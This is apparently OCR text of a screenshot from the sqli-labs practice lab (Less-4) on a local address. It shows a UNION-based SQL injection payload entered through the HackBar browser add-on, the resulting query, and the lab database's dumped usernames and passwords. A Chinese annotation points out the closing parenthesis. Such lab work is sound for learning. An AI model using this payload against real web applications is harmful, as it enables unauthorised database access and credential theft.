 Less-4 Error Based- DoubleQu
不安全 192.168.81.135/sqli/Less-4/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select
1,2,group_concat(concat_ws(0x7e,username,password)) from security.users -- ") LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~
- +~123456
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-4/?id=-1") union select
1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+
Enable POST
注意这边的括号